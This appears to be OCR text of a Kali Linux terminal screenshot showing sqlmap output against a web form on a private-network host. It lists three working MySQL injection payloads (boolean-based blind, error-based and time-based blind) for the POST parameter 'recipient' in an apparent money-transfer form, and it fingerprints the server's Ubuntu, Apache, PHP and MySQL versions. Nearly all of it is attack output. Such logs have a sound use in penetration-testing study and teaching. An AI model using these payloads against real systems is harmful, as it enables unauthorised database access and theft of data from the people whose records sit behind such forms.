 root@kali: ~
File Edit View Search Terminal Help
[08:48:53] [INFO] testing 'MySQL UNION query (23) - 11 to 20 columns'
[08:48:53] [INFO] testing 'MySQL UNION query (23) - 21 to 30 columns'
[08:48:53] [INFO] testing 'MySQL UNION query (23) - 31 to 40 columns'
[08:48:53] [INFO] testing 'MySQL UNION query (23) - 41 to 50 columns'
[08:48:53] [WARNING] POST parameter 'submit' is not injectable
sqlmap identified the following injection point(s) with a total of 11852 HTTP(s) requests:
---
Parameter: recipient (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: recipient=1 RLIKE (SELECT (CASE WHEN (7909=7909) THEN 1 ELSE 0x28 END))&amount=1&tan=1&submit=
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: recipient=1 AND (SELECT 3571 FROM(SELECT COUNT(*),CONCAT(0x71626a6a71,(SELECT (ELT(3571=3571,1))),
0x716b707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&amount=1&tan=1&submit=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: recipient=1 AND (SELECT * FROM (SELECT(SLEEP(5)))uxpL)&amount=1&tan=1&submit=
---
[08:48:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quant
al Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[08:48:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.178.76'
[*] shutting down at 08:48:53
root@kali:~#